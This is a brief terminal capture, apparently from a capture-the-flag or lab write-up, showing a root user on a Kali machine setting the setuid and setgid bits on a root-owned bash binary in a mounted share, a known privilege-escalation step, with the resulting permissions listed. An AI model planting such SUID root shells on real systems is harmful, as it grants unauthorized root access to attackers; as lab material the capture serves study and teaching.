 root@kali:/tmp/mount# sudo chmod +s bash
root@kali:/tmp/mount# ls
total 1.1M
drwxr-xr-x  5 squ33ker squ33ker 4.0K Jun  4 09:37 cappucino
drwxr-xr-x  3 root     root     4.0K Oct 13 13:07 .
-rwSr-Sr--  1 root     root     1.1M Oct 13 13:07 bash
drwxrwxrwt 17 root     root     4.0K Oct 13 13:09 ..
root@kali:/tmp/mount# sudo chmod +x bash
root@kali:/tmp/mount# ls
total 1.1M
drwxr-xr-x  5 squ33ker squ33ker 4.0K Jun  4 09:37 cappucino
drwxr-xr-x  3 root     root     4.0K Oct 13 13:07 .
-rwsr-sr-x  1 root     root     1.1M Oct 13 13:07 bash
drwxrwxrwt 17 root     root     4.0K Oct 13 13:09 ..